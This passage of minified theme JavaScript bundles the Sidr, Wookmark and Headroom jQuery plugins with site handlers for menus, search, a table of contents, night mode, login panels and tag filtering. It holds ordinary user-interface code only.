jQuery.sidr")}}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else{if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else{if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else{if(n.source!==null){e.error("Invalid Sidr Source")}}}}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);jQuery(document).ready(function($){$('ul.nav-menu, .top-menu').superfish({delay:200,hoverClass:'behover',animation:{opacity:'show',height:'show'},speed:'normal'});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-nav',side:'left',displace:false,onOpen:function onOpen(){$('.menu-but').toggleClass("menu-open");},onClose:function onClose(){$('.menu-but').toggleClass("menu-open");}});$("#sidr-id-overlay, .toggle-sidr-close").click(function(){$.sidr('close','sidr-main');return false;});$(window).resize(function(){$.sidr('close','sidr-main');});$(".menu-mobile-but, .off-mobile-nav").click(function(){$(".menu-but").toggleClass("menu-open");});});(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function i(t){n(function(){var i,e;for(i in t)e=t[i],e.obj.css(e.css)})}function e(i){return t.trim(i).toLowerCase()}var s,h,o;o=function(t,i){return function(){return t.apply(i,arguments)}},h={align:"center",autoResize:!1,comparator:null,container:t("body"),ignoreInactiveItems:!0,itemWidth:0,fillEmptySpace:!1,flexibleWidth:0,direction:void 0,offset:2,onLayoutChanged:void 0,outerOffset:0,resizeDelay:50,possibleFilters:[]};var n=window.requestAnimationFrame||function(t){t()};s=function(){function s(i,e){this.handler=i,this.columns=this.containerWidth=this.resizeTimer=null,this.activeItemCount=0,this.itemHeightsDirty=!0,this.placeholders=[],t.extend(!0,this,h,e),this.update=o(this.update,this),this.onResize=o(this.onResize,this),this.onRefresh=o(this.onRefresh,this),this.getItemWidth=o(this.getItemWidth,this),this.layout=o(this.layout,this),this.layoutFull=o(this.layoutFull,this),this.layoutColumns=o(this.layoutColumns,this),this.filter=o(this.filter,this),this.clear=o(this.clear,this),this.getActiveItems=o(this.getActiveItems,this),this.refreshPlaceholders=o(this.refreshPlaceholders,this),this.sortElements=o(this.sortElements,this),this.updateFilterClasses=o(this.updateFilterClasses,this),this.updateFilterClasses(),this.autoResize&&t(window).bind("resize.wookmark",this.onResize),this.container.bind("refreshWookmark",this.onRefresh)}return s.prototype.updateFilterClasses=function(){for(var t,i,s,h,o=0,n=0,r=0,a={},l=this.possibleFilters;this.handler.length>o;o++)if(i=this.handler.eq(o),t=i.data("filterClass"),"object"==typeof t&&t.length>0)for(n=0;t.length>n;n++)s=e(t[n]),a[s]||(a[s]=[]),a[s].push(i[0]);for(;l.length>r;r++)h=e(l[r]),h in a||(a[h]=[]);this.filterClasses=a},s.prototype.update=function(i){this.itemHeightsDirty=!0,t.extend(!0,this,i)},s.prototype.onResize=function(){clearTimeout(this.resizeTimer),this.itemHeightsDirty=0!==this.flexibleWidth,this.resizeTimer=setTimeout(this.layout,this.resizeDelay)},s.prototype.onRefresh=function(){this.itemHeightsDirty=!0,this.layout()},s.prototype.filter=function(i,s){var h,o,n,r,a,l=[],f=t();if(i=i||[],s=s||"or",i.length){for(o=0;i.length>o;o++)a=e(i[o]),a in this.filterClasses&&l.push(this.filterClasses[a]);if(h=l.length,"or"==s||1==h)for(o=0;h>o;o++)f=f.add(l[o]);else if("and"==s){var u,c,d,m=l[0],p=!0;for(o=1;h>o;o++)l[o].length<m.length&&(m=l[o]);for(m=m||[],o=0;m.length>o;o++){for(c=m[o],p=!0,n=0;l.length>n&&p;n++)if(d=l[n],m!=d){for(r=0,u=!1;d.length>r&&!u;r++)u=d[r]==c;p&=u}p&&f.push(m[o])}}this.handler.not(f).addClass("inactive")}else f=this.handler;f.removeClass("inactive"),this.columns=null,this.layout()},s.prototype.refreshPlaceholders=function(i,e){for(var s,h,o,n,r,a,l=this.placeholders.length,f=this.columns.length,u=this.container.innerHeight();f>l;l++)s=t('<div class="wookmark-placeholder"/>').appendTo(this.container),this.placeholders.push(s);for(a=this.offset+2*parseInt(this.placeholders[0].css("borderLeftWidth"),10),l=0;this.placeholders.length>l;l++)if(s=this.placeholders[l],o=this.columns[l],l>=f||!o[o.length-1])s.css("display","none");else{if(h=o[o.length-1],!h)continue;r=h.data("wookmark-top")+h.data("wookmark-height")+this.offset,n=u-r-a,s.css({position:"absolute",display:n>0?"block":"none",left:l*i+e,top:r,width:i-a,height:n})}},s.prototype.getActiveItems=function(){return this.ignoreInactiveItems?this.handler.not(".inactive"):this.handler},s.prototype.getItemWidth=function(){var t=this.itemWidth,i=this.container.width()-2*this.outerOffset,e=this.handler.eq(0),s=this.flexibleWidth;if(void 0===this.itemWidth||0===this.itemWidth&&!this.flexibleWidth?t=e.outerWidth():"string"==typeof this.itemWidth&&this.itemWidth.indexOf("%")>=0&&(t=parseFloat(this.itemWidth)/100*i),s){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s)/100*i);var h=~~(.5+(i+this.offset)/(s+this.offset)),o=Math.min(s,~~((i-(h-1)*this.offset)/h));t=Math.max(t,o),this.handler.css("width",t)}return t},s.prototype.layout=function(t){if(this.container.is(":visible")){var i,e=this.getItemWidth()+this.offset,s=this.container.width(),h=s-2*this.outerOffset,o=~~((h+this.offset)/e),n=0,r=0,a=0,l=this.getActiveItems(),f=l.length;if(this.itemHeightsDirty||!this.container.data("itemHeightsInitialized")){for(;f>a;a++)i=l.eq(a),i.data("wookmark-height",i.outerHeight());this.itemHeightsDirty=!1,this.container.data("itemHeightsInitialized",!0)}o=Math.max(1,Math.min(o,f)),n=this.outerOffset,"center"==this.align&&(n+=~~(.5+(h-(o*e-this.offset))>>1)),this.direction=this.direction||("right"==this.align?"right":"left"),r=t||null===this.columns||this.columns.length!=o||this.activeItemCount!=f?this.layoutFull(e,o,n):this.layoutColumns(e,n),this.activeItemCount=f,this.container.css("height",r),this.fillEmptySpace&&this.refreshPlaceholders(e,n),void 0!==this.onLayoutChanged&&"function"==typeof this.onLayoutChanged&&this.onLayoutChanged()}},s.prototype.sortElements=function(t){return"function"==typeof this.comparator?t.sort(this.comparator):t},s.prototype.layoutFull=function(e,s,h){var o,n,r=0,a=0,l=t.makeArray(this.getActiveItems()),f=l.length,u=null,c=null,d=[],m=[],p="left"==this.align?!0:!1;for(this.columns=[],l=this.sortElements(l);s>d.length;)d.push(this.outerOffset),this.columns.push([]);for(;f>r;r++){for(o=t(l[r]),u=d[0],c=0,a=0;s>a;a++)u>d[a]&&(u=d[a],c=a);o.data("wookmark-top",u),n=h,(c>0||!p)&&(n+=c*e),(m[r]={obj:o,css:{position:"absolute",top:u}}).css[this.direction]=n,d[c]+=o.data("wookmark-height")+this.offset,this.columns[c].push(o)}return i(m),Math.max.apply(Math,d)},s.prototype.layoutColumns=function(t,e){for(var s,h,o,n,r=[],a=[],l=0,f=0,u=0;this.columns.length>l;l++){for(r.push(this.outerOffset),h=this.columns[l],n=l*t+e,s=r[l],f=0;h.length>f;f++,u++)o=h[f].data("wookmark-top",s),(a[u]={obj:o,css:{top:s}}).css[this.direction]=n,s+=o.data("wookmark-height")+this.offset;r[l]=s}return i(a),Math.max.apply(Math,r)},s.prototype.clear=function(){clearTimeout(this.resizeTimer),t(window).unbind("resize.wookmark",this.onResize),this.container.unbind("refreshWookmark",this.onRefresh),this.handler.wookmarkInstance=null},s}(),t.fn.wookmark=function(t){return this.wookmarkInstance?this.wookmarkInstance.update(t||{}):this.wookmarkInstance=new s(this,t||{}),this.wookmarkInstance.layout(!0),this.show()}});jQuery(document).ready(function($){var fall_width=fallwidth.fall_width;$('.fall').wookmark({itemWidth:90,autoResize:true,container:$('.post-fall'),offset:10,outerOffset:0,flexibleWidth:fall_width});$('.fall').removeClass('fall-off');$('.fall').addClass('fall-on');})
jQuery(document).ready(function($){var flag=true
$(window).scroll(function(){if(flag){var winH=$(window).innerHeight()/200;var scrollT=$(window).scrollTop()
var len=$(".toch").length
var lon=$(".toc-box-h").length
for(var i=0;i<len;i++){var bannerGap=$(".toch")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-level").eq(i).addClass("active").siblings().removeClass("active")}}
for(var i=0;i<lon;i++){var bannerGap=$(".toc-box-h")[i].offsetTop-scrollT
if(bannerGap<winH){$(".toc-ul-box li").eq(i).addClass("active").siblings().removeClass("active")}}}});if($(".toc-level-2").length){}else{$(".toc-level-3,.toc-level-4,.toc-level-5,.toc-level-6").addClass("noh2")}
if($(".toc-level-3").length){}else{$(".toc-level-4,.toc-level-5,.toc-level-6").addClass("noh3")}
$(".toc-widget").click(function(){$(".widget-area .widget").toggleClass("tocshow");$(".widget-area .widget").addClass("tochide");});$(".toc-widget").click(function(){$(".be-toc-widget").removeClass("tochide");});if($(".toc-main").length>0){$(".be-beshare-toc").removeClass("tocno");}
$(".toc-widget").mouseover(function(){$(".toc-prompt").fadeOut();});});
function begin_script(){!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.Headroom=b()}(this,function(){function a(a){this.callback=a,this.ticking=!1}function b(a){return a&&"undefined"!=typeof window&&(a===window||a.nodeType)}function c(a){if(arguments.length<=0){throw new Error("Missing arguments in extend function")}var d,e,f=a||{};for(e=1;e<arguments.length;e++){var g=arguments[e]||{};for(d in g){"object"!=typeof f[d]||b(f[d])?f[d]=f[d]||g[d]:f[d]=c(f[d],g[d])}}return f}function d(a){return a===Object(a)?a:{down:a,up:a}}function e(a,b){b=c(b,e.options),this.lastKnownScrollY=0,this.elem=a,this.tolerance=d(b.tolerance),this.classes=b.classes,this.offset=b.offset,this.scroller=b.scroller,this.initialised=!1,this.onPin=b.onPin,this.onUnpin=b.onUnpin,this.onTop=b.onTop,this.onNotTop=b.onNotTop,this.onBottom=b.onBottom,this.onNotBottom=b.onNotBottom}var f={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,a.prototype={constructor:a,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?(this.debouncer=new a(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var a=this.classes;this.initialised=!1,this.elem.classList.remove(a.unpinned,a.pinned,a.top,a.notTop,a.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var a=this.elem.classList,b=this.classes;!a.contains(b.pinned)&&a.contains(b.unpinned)||(a.add(b.unpinned),a.remove(b.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var a=this.elem.classList,b=this.classes;a.contains(b.unpinned)&&(a.remove(b.unpinned),a.add(b.pinned),this.onPin&&this.onPin.call(this))},top:function(){var a=this.elem.classList,b=this.classes;a.contains(b.top)||(a.add(b.top),a.remove(b.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notTop)||(a.add(b.notTop),a.remove(b.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.bottom)||(a.add(b.bottom),a.remove(b.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var a=this.elem.classList,b=this.classes;a.contains(b.notBottom)||(a.add(b.notBottom),a.remove(b.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(a){return Math.max(a.offsetHeight,a.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var a=document.body,b=document.documentElement;return Math.max(a.scrollHeight,b.scrollHeight,a.offsetHeight,b.offsetHeight,a.clientHeight,b.clientHeight)},getElementHeight:function(a){return Math.max(a.scrollHeight,a.offsetHeight,a.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(a){var b=0>a,c=a+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return b||c},toleranceExceeded:function(a,b){return Math.abs(a-this.lastKnownScrollY)>=this.tolerance[b]},shouldUnpin:function(a,b){var c=a>this.lastKnownScrollY,d=a>=this.offset;return c&&d&&b},shouldPin:function(a,b){var c=a<this.lastKnownScrollY,d=a<=this.offset;return c&&b||d},update:function(){var a=this.getScrollY(),b=a>this.lastKnownScrollY?"down":"up",c=this.toleranceExceeded(a,b);this.isOutOfBounds(a)||(a<=this.offset?this.top():this.notTop(),a+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(a,c)?this.unpin():this.shouldPin(a,c)&&this.pin(),this.lastKnownScrollY=a)}},e.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom",use:"0206"}},e.cutsTheMustard="undefined"!=typeof f&&f.rAF&&f.bind&&f.classList,e});(function($){if(!$){return}$.fn.headroom=function(option){return this.each(function(){var $this=$(this),data=$this.data("headroom"),options=typeof option==="object"&&option;options=$.extend(true,{},Headroom.options,options);if(!data){data=new Headroom(this,options);data.init();$this.data("headroom",data)}if(typeof option==="string"){data[option]();if(option==="destroy"){$this.removeData("headroom")}}})}}(window.jQuery));document.addEventListener("DOMContentLoaded",function(){var body=document.body;var switcher=document.getElementsByClassName("night-day")[0];if(!switcher){return}switcher.addEventListener("click",function(){this.classList.toggle("dark");if(this.classList.contains("dark")){body.classList.add("night");localStorage.setItem("beNightMode","true")}else{body.classList.remove("night");setTimeout(function(){localStorage.removeItem("beNightMode")},100)}});if(localStorage.getItem("beNightMode")){body.classList.add("night");switcher.classList.add("dark")}});jQuery(document).ready(function($){$(".m-night").click(function(){$("#page").removeClass("go-day");$("html").addClass("go-night")});$(".m-day").click(function(){$("#page").addClass("go-day");$("html").removeClass("go-night")});$(".reading-open").click(function(){$("body").addClass("read");$("#page").removeClass("read-m");$("#primary").addClass("primary")});$(".reading-close").click(function(){$("body").removeClass("read");$("#page").addClass("read-m");$("#primary").removeClass("primary")});$(".placard-but").mouseover(function(){$(".placard-bg").addClass("alter");$(".placard-close").click(function(){$(".placard-bg").removeClass("alter")})});$("#header-main").headroom({"tolerance":10,"offset":66,"classes":{"initial":"sliding","pinned":"slideDown","unpinned":"slideUp"}});$("#header-main-g").headroom({"tolerance":10,"offset":0,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});var header_h=Offset.header_h;$(".site-header-up").headroom({"tolerance":0,"offset":header_h,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});$(".footer-nav").headroom({"tolerance":10,"offset":0,"classes":{"initial":"slidingnav","pinned":"footerUp","unpinned":"footerDown"}});$(".reading-close").headroom({"tolerance":10,"offset":0,"classes":{"initial":"reading","pinned":"readingUp","unpinned":"readingDown"}});$(window).scroll(function(){if($(window).scrollTop()>=20){$(".scroll-but").fadeIn(500).addClass("scrollshow");$(".scroll-but").addClass("scrollhide")}else{$(".scroll-but").fadeOut(500).removeClass("scrollshow")}});var divTestJQ=$("#below-main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#group-section");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}$(".nav-search").click(function(){$("#search-main").fadeToggle(300);$(".search-focus").focus()});$(".scroll-search").click(function(){$("#search-main").fadeToggle(300)});$(".off-search, .search-close, .off-search-a, .off-search-b").click(function(){$("#search-main").fadeToggle(300)});$(".d-popup").click(function(){$(".down-box").fadeToggle(300)});$(".down-button, .down-box").click(function(){$(".down-box").fadeToggle(300)});$(".nav-mobile").click(function(){$("#mobile-nav").fadeToggle(300)});$(".off-mobile-nav, .mobile-nav-b").click(function(){$("#mobile-nav").fadeToggle(300)});$(".timeline h5, .timeline div").click(function(){$(this).next(".timeline ul").slideToggle(300)});$(".nav-weixin-but").click(function(){$(".nav-weixin-img").fadeToggle(300)});$(".qrshow").mouseenter(function(){$(this).children(".qrurl-box").fadeIn(100)}).mouseleave(function(){$(this).children(".qrurl-box").fadeOut(100)});$(".qqonline").mouseover(function(){$(this).children(".qqonline-box").show()});$(".qqonline").mouseout(function(){$(this).children(".qqonline-box").hide()});$(".sorting").mouseover(function(){$(this).children(".order-box").show()});$(".sorting").mouseout(function(){$(this).children(".order-box").hide()});$(".user-box").mouseenter(function(){$(this).children(".user-info").fadeIn(100)}).mouseleave(function(){$(this).children(".user-info").fadeOut(100)});$(".menu-login-but").mouseenter(function(){$(this).children(".menu-login-box").fadeIn(100)}).mouseleave(function(){$(this).children(".menu-login-box").fadeOut(100)});$(".meta-author").mouseenter(function(){$(this).children(".meta-author-box").fadeIn(100)}).mouseleave(function(){$(this).children(".meta-author-box").fadeOut(100)});$(".weixin-b").mouseover(function(){$(this).children(".weixin-qr").show()});$(".weixin-b").mouseout(function(){$(this).children(".weixin-qr").hide()});$("#respond").click(function(){$("#comment-author-info").addClass("author-form-fill");$(".comment-user-write").fadeOut()});$(".show-more").click(function(){$(this).next(".section-content").slideToggle("300");$(this).closest(".show-more").toggleClass("more-c");$(this).closest(".show-more").toggleClass("more-s")});$(".scroll-h").click(function(){$("html,body").animate({scrollTop:"0px"},800)});$(".scroll-c").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".scroll-b").click(function(){$("html,body").animate({scrollTop:$(".site-info").offset().top},800)});$(".names-scroll").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".menu-search-button").click(function(){$(".menu-search-box").fadeToggle(600);$(".search-focus").focus();$(".menu-glass").addClass("menu-glass-no")});$(document).on("click",function(e){if($(e.target).closest(".menu-search-box, .menu-search-button").length==0){$(".menu-search-box").fadeOut(600);$(".menu-glass").removeClass("menu-glass-no")}});$(".menu-search-close").click(function(){setTimeout(function(){$(".menu-glass").removeClass("menu-glass-no")},300)});$(".menu-search-choose").click(function(){$(this).toggleClass("action");$(".menu-search-wp").fadeToggle(300);$(".menu-search-baidu").fadeToggle(300);$(".search-focus-baidu").focus()});$(".tab-search").hide();$("ul.search-tabs li:first").addClass("active").show();$(".tab-search:first").show();$("ul.search-tabs li").click(function(){$("ul.search-tabs li").removeClass("active");$(this).addClass("active");$(".tab-search").hide();var activeTab=$(this).find("a").attr("href");$(activeTab).fadeIn();return false});$(".message-widget li:last, .message-page li:last, .hot_commend li:last, .my-comment li:last, .message-tab li:last").css("border","none");$(".all-content").click(function(){$(".more-content").removeClass("more-area");$(".more-content").css({"height":"100%","overflow":"visible"});$(".all-content-box").hide()});if($(".comment-names").height()>=180){$(".comment-names").addClass("more-names");$(".all-names-list").css({"display":"block"})}$(".all-names-list").click(function(){$(".more-names").removeClass("names-area");$(".mormes").removeClass("names-area");$(".more-names").css({"height":"100%","overflow":"visible"});$(".all-names-list").hide()});$(".be-reg-btu").click(function(){$(".register-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-login-btu").click(function(){$(".login-box, .forget-box").addClass("conceal");$(".register-box").removeClass("conceal")});$(".be-forget-btu").click(function(){$(".login-box,.register-box").addClass("conceal");$(".forget-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".all-cat-h").click(function(){$(this).toggleClass("off-all-cat");$(".all-cat").css({"height":"100%","overflow":"visible"});if($(".all-cat").hasClass("all-cat-hide")){$(".all-cat").removeClass("all-cat-hide")}else{$(".all-cat").addClass("all-cat-hide")}});$(".keep-login").click(function(){$(".keep-login-point").animate({opacity:"toggle",},200)});$(".slide-mail-btu").click(function(){$(".slide-mail-box").toggleClass("active")});$(document).on("click",function(e){if($(e.target).closest(".slide-mail-box").length==0){$(".slide-mail-box").removeClass("active")}});$(".emoji").click(function(){$(".emoji-box").animate({opacity:"toggle"},500);return false});$(".emoji-box a").click(function(){$(".emoji-box").animate({opacity:"toggle",},500)});$(".toc-button, .toc-close").click(function(){$(".toc-box").fadeToggle(300)});if($(".toc-main").length>0){$(".toc-scroll").removeClass("toc-no")}if($(".toc-main").length>0){$(".be-toc-widget").removeClass("toc-no")}$(".toc-button, .toc-close").mouseover(function(){$(".toc-prompt").fadeOut()});$('.toc-ul a[href*="#"], area[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-120},800);return false}}});$('.list-inline a[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-0},800);return false}}});$(".single-tag ul li a, .tagcloud-color a, .link-letter, #tag_cloud_widget a, .be-menu-custom-title-ico").each(function(i){var let=new Array("d03f42","da763d","4a7c93","7b8272","cf6da8","fd7366","6e274d","836f7a","bb9998","3b89ac","4d516a");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".cat-rec, .rec-adorn-s, .rec-adorn-x, .be-menu-widget .widget .menu-item-has-children > a").each(function(i){var let=new Array("ebd8c4","f8bb99","9fd8e9","a7dbdb","ffa9a4","fbc4bf","f3d8e1","e0e5c4","e4cbca","f4d99f","dde1f8");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".single-content").find(".down-line:last").css({clear:"both"});var $li=$(".zm-tabs-nav span");var $ul=$(".zm-tabs-container ul");$li.mouseover(function(){var $this=$(this);var $t=$this.index();$li.removeClass();$this.addClass("current");$ul.css("display","none");$ul.eq($t).css("display","block")});$(".off-side").click(function(){$(this).toggleClass("on-side");$("#sidebar").toggleClass("sidebar");$("#primary").toggleClass("primary")});$(".off-side").click(function(){$(this).toggleClass("on-side-l");$("#sidebar-l").toggleClass("sidebar");$("#primary-l").toggleClass("primary")});$(".letter-t").click(function(){$(this).toggleClass("off-letter");$(".letter-box-main").fadeToggle(300);$(".letter-results-main").fadeToggle(300)});$(".filter-t").click(function(){$(this).toggleClass("off-filter");$(".filter-box-main").fadeToggle(300);$(".filter-results-main").fadeToggle(300)});var site=host.site;$(".filtertag a").click(function(){var papaDate=$(this).parent(".filtertag").attr("data");$(this).parent(".filtertag").find("a").css("borderColor","");if(papaDate==undefined|papaDate==""|papaDate!=$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data",$(this).attr("data"))}else{if(papaDate==$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data","")}else{$(this).css("borderColor","").parent(".filtertag").attr("data","")}}var ishttps="https:"==document.location.protocol?true:false;var urlNow=""+site+"/?";var url=urlNow;var filtersa=$("#filtersa").attr("data");var filtersb=$("#filtersb").attr("data");var filtersc=$("#filtersc").attr("data");var filtersd=$("#filtersd").attr("data");var filterse=$("#filterse").attr("data");var filtersf=$("#filtersf").attr("data");var filtersg=$("#filtersg").attr("data");var filtersh=$("#filtersh").attr("data");var filtersi=$("#filtersi").attr("data");var filtersj=$("#filtersj").attr("data");var filtercat=$("#filtercat").attr("data");if(typeof(filtersa)!="undefined"){if(filtersa.length>0){url+="filtersa="+filtersa}}if(typeof(filtersb)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersb.length>0){url+="filtersb="+filtersb}}if(typeof(filtersc)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersc.length>0){url+="filtersc="+filtersc}}if(typeof(filtersd)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersd.length>0){url+="filtersd="+filtersd}}if(typeof(filterse)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filterse.length>0){url+="filterse="+filterse}}if(typeof(filtersf)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersf.length>0){url+="filtersf="+filtersf}}if(typeof(filtersg)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersg.length>0){url+="filtersg="+filtersg}}if(typeof(filtersh)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersh.length>0){url+="filtersh="+filtersh}}if(typeof(filtersi)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersi.length>0){url+="filtersi="+filtersi}}if(typeof(filtersj)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersj.length>0){url+="filtersj="+filtersj}}if(typeof(filtercat)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtercat.length>0){url+="cat="+filtercat}}if(urlNow!=url){window.location.href=url}});$(".tree-menu, .tree_cat_enable").treemenu({delay:300}).openActive();$(".tab-title span").click(function(){$(this).addClass("selected").siblings().removeClass();$(".login-tab-content > ul").hide().eq($(".tab-title span").index(this)).show()});$(".contactus-p").hover(function(){$(this).stop(true,false);$(this).animate({right:0},300)},function(){$(this).animate({right:-160},149)});var flag=1;$(".contactus-m").click(function(){if(flag==1){$(".usmain-box").animate({right:"160px"},300);$(this).animate({right:"0"},300);flag=0}else{$(".usmain-box").animate({right:"0"},300);$(this).animate({right:"-160px"},300);flag=1}});var myCursor=jQuery(".mouse-cursor");if(myCursor.length){if($("body")){const e=document.querySelector(".cursor-inner"),t=document.querySelector(".cursor-outer");n=0,i=0,o=!1;window.onmousemove=function(s){o||(t.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)"),e.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)",n=s.clientY,i=s.clientX},$("body").on("mouseenter","a, .cur, .cursor-pointer",function(){e.classList.add("cursor-hover"),t.classList.add("cursor-hover")}),$("body").on("mouseleave","a, .cur, .cursor-pointer",function(){$(this).is("a, .cur")&&$(this).closest(".cursor-pointer").length||(e.classList.remove("cursor-hover"),t.classList.remove("cursor-hover"))}),e.style.visibility="visible",t.style.visibility="visible"}}var Accordion=function(el,multiple){this.el=el||{};this.multiple=multiple||false;var links=this.el.find(".group-help-title");links.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};Accordion.prototype.dropdown=function(e){var $el=e.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("active");if(!e.data.multiple){$el.find(".group-help-content").not($next).slideUp().parent().removeClass("active")}};var accordion=new Accordion($(".group-help-main"),false)});jQuery(document).ready(function(a){function e(e,i){a(".zml-loading").remove(),i=a(i),e.result===!0?i.attr("class","zml-status zml-status-confirm").html(e.message).addClass("alert-result animated").show().delay(3000).fadeOut():e.result===!1?(i.attr("class","zml-status zml-status-invalid").html(e.error).addClass("alert-result animated").show().delay(3000).fadeOut(),i.find("a").click(function(e){var 